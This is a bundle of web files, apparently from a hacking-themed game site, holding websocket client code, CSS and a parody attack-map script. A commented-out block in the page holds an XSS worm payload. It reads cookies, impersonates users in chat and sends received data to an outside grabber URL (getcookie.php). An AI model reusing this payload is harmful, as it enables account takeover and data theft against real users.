                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/php/dispatcher.php?lang=en
body_size: 185
content:
{"js":"setTermLine('[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]\/[[g;white;black]$ ');","htmlData":"<p>Command not found!<\/p>","displayMode":1,"keepTermHandle":false,"sizeX":0,"sizeY":0,"mask":0}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/css/hackbbs/tabs.css?1769480972
body_size: 1118
content:
/* Style the tabs */
#tabs{
    display: block;
    float: right;
    right: 0vh;
    top:0vh;
    /*height:90%;*/
    width:37em;
    margin-right: 5px;
    font-family: monospace;
    clear: both;
    position: absolute;
    z-index: 112;
}

#tabs:hover{
    z-index: 122;
}

.tab {
	overflow: hidden;
	background-color: rgb(18,18,18);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}

.tab button {
	background-color: black;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.tab button:hover {
	background-color: brown;
	color: #e0e0e0;
}
.tab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}

#tabContainer{
    background: rgb(10,10,10);
    /*color: #e0e0e0;*/
    height:90%;
}


.tabcontent {
	display: none;
	padding: 0px 12px;
	margin-top: -8px;
}


  
#newMails{
    float: right;
}

/* Missions tab */
#missions{
    height:100%;
}

#missions a{
    color: cyan;
}

/* MailBox tab */
#mailBox{
    height:100%;
}
.mailTab {
	overflow: hidden;
	background-color: rgb(15,15,15);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}
.mailTab button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.mailTab button:hover {
	background-color: darkred;
	color: #e0e0e0;
}
.mailTab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}
.mailTablinks {
	background-color: rgb(100,100,100);
}
/* MailBox inbox */
#replyButton,#sharedReplyButton{
    position: absolute;
    left: 75%;
    background: rgb(240,240,245);
    border-width: 0px;
}
#replyButton:hover,#sharedReplyButton:hover{
    background: rgb(150, 15, 40);
}
#replyButton:active,#sharedReplyButton:active{
    background: rgb(255,255,255);
}
#replyButtonimg, #sharedReplyButtonImg{
    all: unset;
}
#transfButton,#sharedTransfButton{
    position: absolute;
    left: 15%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#transfButton:hover,#sharedTransfButton:hover{
    background: rgb(150, 15, 40);
}
#transfButton:active,#sharedTransfButton:active{
    background: rgb(255,255,255);
}
#transfButtonimg, #sharedTransfButtonImg{
    all: unset;
}
#delButton,#sharedDelButton{
    position: absolute;
    left: 45%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#delButton:hover,#sharedDelButton:hover{
    background: rgb(150, 15, 40);
}
#delButton:active,#sharedDelButton:active{
    background: rgb(255,255,255);
}
#delButtonimg, #sharedDelButtonImg{
    all: unset;
}
.mailboxcontent {
	height: 100%;
}
#mailList {
	overflow-y: scroll;
	height: 27%;
	border: 1px;
    max-height: 40vh;
}
#mailList button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
    border-top: 1px solid white;
    text-align: left;
}
#mailList button:hover {
	background-color: rgb(30,30,30);
	color: #e0e0e0;
}
#mailList button:active {
	background-color: rgb(50,50,50);
	color: #e0e0e0;
}
#selectedMail{
	overflow-y: scroll;
	height: 49%;
	border: 1px solid white;
    margin-top:11%;
    max-height: 38vh;
}
#mails{
	overflow-y: scroll;
    border: 1px solid white;
    width: 100%;
    white-space: nowrap;
}
#refreshButton{
    border-width: 1px;
    position: absolute;
    right: 2%;
    top: 8%;
}
/* MailBox sendbox */
#sendMsg{
    margin-left: 5px;
}
#msgSendTo{
    width:97%;
    margin: 5px;
    color: black;
}
#subject{
    width:97%;
    margin: 5px;
    color: black;
}
#msgToSend{
    width:97%;
    height:55%;
    margin: 5px;
    color: black;
}
#shareFile{
    width:97%;
    margin: 5px;
    margin-bottom: 0px;
    color: black;
}
#sendMsgButton{
    width:90%;
    padding: 2%;
    position: relative;
    left: 5%;
    background: rgb(107, 2, 2);
    border-width: 0px;
}
#sendMsgButtonimg {
    all: unset;
}
#sendMsgButton:hover{
    background: darkred;
}
#sendMsgButton:active{
    background: rgb(255,255,255);
}

/* Chatbox tab */
#chatBox{
    height:100%;
}
#chat{
    height:90%;
    width:100%;
    margin-top: 5px;
}
#connectToIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}
#leaveIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}






--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/perfect-scrollbar.css
body_size: 414
content:
.ps-container .ps-scrollbar-x {
    position: absolute; /* please don't change 'position' */
    bottom: 3px; /* there must be 'bottom' for ps-scrollbar-x */
    height: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie6 .ps-scrollbar-x {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-x,
.ps-container.hover .ps-scrollbar-x {
    opacity: 0.0;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-x:hover,
.ps-container .ps-scrollbar-x.hover {
    opacity: 0.0;
    filter: alpha(opacity = 90);
    cursor:default;
}

.ps-container .ps-scrollbar-x.in-scrolling {
    opacity: 0.0;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-y {
    position: absolute; /* please don't change 'position' */
    right: 3px; /* there must be 'right' for ps-scrollbar-y */
    width: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie .ps-scrollbar-y {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-y,
.ps-container.hover .ps-scrollbar-y {
    opacity: 0.6;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-y:hover,
.ps-container .ps-scrollbar-y.hover {
    opacity: 0.9;
    filter: alpha(opacity = 90);
    cursor: default;
}

.ps-container .ps-scrollbar-y.in-scrolling {
    opacity: 0.9;
    filter: alpha(opacity = 90);
}


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/websocket.js?1769480972
body_size: 2528
content:
var ws = null;
var wsHackBBS = null;
var old_e;
var alreadyInit = null;
var terminal;
var serverKey = "1337key";
var botnetList = [];
function create(htmlStr) {
    var frag = document.createDocumentFragment(),
        temp = document.createElement('div');
    temp.innerHTML = htmlStr;
    while (temp.firstChild) {
        frag.appendChild(temp.firstChild);
    }
    return frag;
}

function initSocketsHBBS(socketName) {
    var dynamicIp = "127.0.0.1:9999";
    var remoteSocket = "remoteSocket" + socketName;
    //alert("remote sock:"+remoteSocket);
    if (document.getElementById(remoteSocket) != null) {
        dynamicIp = document.getElementById(remoteSocket).value;
        //alert("on change de remote");
    } else {

        var fragment = create("<button id='" + remoteSocket + "'>" + dynamicIp + "</button>");
        // You can use native DOM methods to insert the fragment:
        document.body.insertBefore(fragment, document.body.childNodes[0]);

    }


    while (botnetList.length < socketName) botnetList.push(null);
    if (botnetList.indexOf(socketName) == -1) {
        //var servermsg = document.getElementById("servermsg");
        try {
            console.log("We connect the ws to "+"wss://" + dynamicIp + "/")
            ws = new WebSocket("wss://" + dynamicIp + "/");
        } catch (err) {
            terminal.echo("Remote socket invalid");
            return;
        }
        botnetList.splice(socketName, 0, ws);
    }

    if (wsHackBBS == null) {
        wsHackBBS = new WebSocket("ws://hackbbs.org:9999/");
    }
    ws.onopen = function () {
        if (terminal != null) {
            //terminal.echo("Local server connected");
            if (document.getElementById(remoteSocket) != null) {
                document.getElementById(remoteSocket).style.background = "green";
            }
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>Local server connected";

        }
    };
    ws.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        //alert(e);
        if (terminal != null) {
            terminal.echo("<i><pre>" + e.data + "</pre></i><br />");

            document.getElementById(remoteSocket).style.background = "blue";
            //servermsg.innerHTML = servermsg.innerHTML + "<br />Local&lt;&lt; <i>" + e.data  + "</i>";
        }

    };
    ws.onclose = function () {
        if (terminal != null) {
            terminal.echo("Server local disconnected");

            document.getElementById(remoteSocket).style.background = "red";
            //servermsg.innerHTML =  servermsg.innerHTML + "Server local disconnected <br />" ;
        }
        //setTimeout(function(){initSocketsHBBS()}, 1000);
    };

    wsHackBBS.onopen = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server connected");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>HackBBS server connected";
        }
    };
    wsHackBBS.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        document.getElementById("message" + actualTarget).value = e.data;
        message = e.data;

        postmsg(true, null, null);


        if (terminal != null) {
            terminal.echo("HackBBS&lt;&lt; <i>" + e.data + "</i><br />");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br />HackBBS<< <i>" + e.data  + "</i>";

        }

    };
    wsHackBBS.onclose = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server disconnected<br />");
        }
        //servermsg.innerHTML =  servermsg.innerHTML + "HackBBS server disconnected <br />";
    };
    alreadyInit = true;
}
function setActualWS(socketName) {
    actualTarget = socketName;
}

function postmsg(crypt, consoleMessage, consoleKey) {

    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }
    if (consoleMessage != null) {
        var PLAIN_TEXT = consoleMessage;
    } else {

        var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;
    }
    if (consoleKey != null) {
        var symkey = consoleKey;
    } else {
        var symkey = document.getElementById("symetricKey" + actualTarget).value;
    }
    //terminal.echo("<br>Local&gt;&gt; " + (PLAIN_TEXT));

    //if(document.getElementById("message")!=null){     
    //PLAIN_TEXT=message;
    //servermsg.innerHTML =  "Local&gt;&gt; " + document.getElementById("message").value;

    //}else{
    //PLAIN_TEXT=document.getElementById("message").value;
    //servermsg.innerHTML =  servermsg.innerHTML + "<br>Local>&gt; " + document.getElementById("message").value;

    //PLAIN_TEXT=Base64.encode(PLAIN_TEXT);

    //}


    if (crypt == true) {
        var textToSend = getCiphered(PLAIN_TEXT, false, symkey);
        console.log("Message chiffré");
    } else {
        var textToSend = PLAIN_TEXT;
        console.log("Message envoyé en clair a " + actualTarget + ":" + textToSend);
    }
    //alert("actual target:"+botnetList);
    ws = botnetList[actualTarget];
    //alert("socket:"+ws)
    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        //alert(textToSendEncoded.length);
        ws.send(textToSendEncoded);
    });
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />Local&gt;&gt;" + PLAIN_TEXT;

    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}

function getCiphered(data, key){
    var encrypted = '' + CryptoJS.AES.encrypt(data,key,{mode: CryptoJS.mode.CFB});
    encrypted=data;
    alert("We do not encrypt the ws...");
    return encrypted;
}

function postmsgHackBBS() {
    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }

    var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;

    var textToSend = getCiphered(PLAIN_TEXT, true, serverKey);
    console.log("Message chiffré");
    //var encrypted = '' + CryptoJS.AES.encrypt(text, "secret",{mode: CryptoJS.mode.CFB});


    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        wsHackBBS.send(textToSendEncoded);
    });
    terminal.echo("<br />HackBBS&gt;&gt; " + (PLAIN_TEXT));
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />HackBBS&gt;&gt;" + PLAIN_TEXT;
    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}
//$(function(){
//    var text = document.getElementById("message").value;
//    ws.send(text);
//    servermsg.innerHTML = servermsg.innerHTML + "<br>Sent: " + text;            
//})

// Make the function wait until the connection is made...
function waitForSocketConnection(socket, callback) {
    setTimeout(
        function () {
            if (socket.readyState === 1) {
                console.log("Connection is made")
                if (callback != null) {
                    callback();
                }
                return;

            } else {
                console.log("wait for connection...state:" + socket.readyState)
                waitForSocketConnection(socket, callback);
            }

        }, 500); // wait 5 milisecond for the connection...
}





--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/map/threats.js?1769480972
body_size: 6116
content:
// setup default min/max timer range for random draw
attack_min = 100;
attack_max = 2000;

// add/change the attack types here
attack_type = ["Bad BIOS", "Stuxnet", "APT-1", "Slammer", "Flame", "something we don't have in our feed", "Heartbleed virus", "4Chan", "Metasploit", "netcat", "Tor", "Back Orifice", "Morris worm", "APT-28", "Netbus", "0x41414141", "<a href=\"http://www.darkreading.com/attacks-breaches/-putter-panda-tip-of-the-iceberg-/a/d-id/1269549\">BUTTER PANDA</a>", "QUANTUM LEAP", "whatever is at the top of an F-Secure report", "ANTI-FREEDOM!", "WordPress plugins", "an attack for which we don't yet have a marketing-worthy name", "<a href=\"https://www.theregister.co.uk/2015/05/14/venom_analysis/\">V.E.N.O.M.</a>", "TROUSERSNAKE", "<a href=\"http://i.imgur.com/6kPtjfE.jpg\">Edward Snowden</a>", "A RUNAWAY HACKED JEEP!", "<a href=\"http://www.businessinsider.com/oracle-cso-gaffe-turned-into-a-funny-meme-2015-8\">EULA Violation!</a>", "UNEXPECTED LITIGATION!", "Advanced Persistent Bad Day", "industry-leading inappropriate SSL certificates", "FLAMMABLE '<a href=\"http://webcache.googleusercontent.com/search?q=cache:uZGSB7PSBz8J:www.rofori.com/wp/DEFCON_CYBER_Summary.pdf+&cd=1&hl=en&ct=clnk&gl=us\">DATA FUEL</a>'", "<a href=\"https://arstechnica.com/tech-policy/2016/03/san-bernardino-da-says-seized-iphone-may-hold-dormant-cyber-pathogen/\">A Dormant Cyber Pathogen</a>!", "<a href=\"https://community.rapid7.com/community/infosec/blog/2015/12/20/cve-2015-7755-juniper-screenos-authentication-backdoor\">%s(un='%s') = %u</a>", "<a href=\"http://www.csoonline.com/article/3047221/techology-business/company-behind-the-badlock-disclosure-says-pre-patch-hype-is-good-for-business.html\">PRE-PATCH HYPE</a>", "<a href=\"https://twitter.com/quine/status/749975160296345600\">'black' and 'white' hackers</a>", "EXTRABACON", "Default credentials on poorly configured IoT devices", "<a href=\"https://seclists.org/fulldisclosure/2016/Dec/33\">a Cease and Desist in lieu of a patch</a>", "<a href=\"http://www.zerohedge.com/news/2016-12-30/john-mcafee-i-can-guarantee-you-it-was-not-russians\">A *BRILLIANT* Guarantee That It Was NOT The Russians</a>", "<a href=\"http://i.imgur.com/iWGJ4mF.gif\">A Frightening Political Figure</a>", "<a href=\"https://pbs.twimg.com/media/DBJYhp7W0AM7O0I.jpg\">Constant Negative Press Covfefe</a>", "<a href=\"https://arstechnica.com/information-technology/2017/11/macos-bug-lets-you-log-in-as-admin-with-no-password-required/\">\"\" as root</a>", "<a href=\"https://twitter.com/pwnheadcom/status/1085184788745482252\">An \"algorithm-based\" <s>popularity contest</s> ranking system</a>", "An <a href=\"https://twitter.com/JNitterauer/status/1087324910966505472\">ill-guided GoFundMe campaign</a>", "<a href=\"https://twitter.com/Fallenour/status/1092903962142015493\">Doubling down</a> <a href=\"https://twitter.com/Fallenour/status/1093247817030819842\">on ignorance</a>", "<a href=\"https://techcrunch.com/2019/04/08/secret-service-mar-a-lago/\">thumbdrive trickery</a>"];
effectiveness = ["IT'S SUPER EFFECTIVE! <img src=\"resources/supereffective.png\">", "it didn't work so good", "<a href=\"/press/enterprise-20150427.html\"><b>UPGRADE TO PREMIUM FOR MORE INFO</b></a><img src=\"resources/premium.png\">", "NSA tells us we can't tell you if it worked", "it's probably fine ¯\\_(ツ)_/¯ ", "IT'S CYBER POMPEII <img src=\"resources/pompeii.png\">!", "We'll just call it a \"glitch\"", "It's good for business!"];

// gotta add types here if you add more sounds (or delete them)

audio_type = ["starwars", "tng", "b5", "wargames", "pew", "galaga", "asteroids", "china", "timallen"];

// need this to more easily grab URI query parameters
$.extend({
    getUrlVars: function () {
        var vars = [], hash;
        var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            vars.push(hash[0]);
            vars[hash[0]] = hash[1];
        }
        return vars;
    },
    getUrlVar: function (name) {
        return $.getUrlVars()[name];
    }
});

// here's where we deal with parameters
// try to grab them, see if they exist, make changes to defaults if they do

var norse_mode = $.getUrlVar('norse_mode');
var bad_day = $.getUrlVar('bad_day');
var org_name = $.getUrlVar('org_name');
var chatt_mode = $.getUrlVar('chatt_mode');
var china_mode = $.getUrlVar('china_mode');
var dprk_mode = $.getUrlVar('dprk_mode');
var employee_mode = $.getUrlVar('employee_mode');
var employee_fname = $.getUrlVar('employee_fname');
var employee_lname = $.getUrlVar('employee_lname');
var origin = $.getUrlVar('origin');
